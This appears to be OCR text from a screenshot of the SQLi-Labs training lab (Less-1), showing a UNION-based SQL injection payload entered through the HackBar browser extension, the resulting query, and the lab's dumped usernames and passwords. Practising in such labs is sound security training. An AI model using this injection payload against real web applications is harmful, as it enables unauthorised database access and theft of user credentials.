 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,(select group_concat(id,"--",username,"--
",password) from users), 3 -- ' LIMIT 0,1
Your Login name:1--Dumb--Dumb,2--Angelina--I-kill-you,3--Dummy--p@ssword,4--secure--
crappy,5--stupid--stupidity,6--superman--genious,7--batman--mob!le,8--admin--admin,9--
admin1--admin1,10--admin2--admin2,11--admin3--admin3,12--dhakkan--dumbo,14--
admin4--admin4
Your Password:3
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sql-labs/Less-1/?id=-1' union select 1,(select group_concat(id,"--",username,"--",password) from users), 3 --+
Enable POST ADD HEADER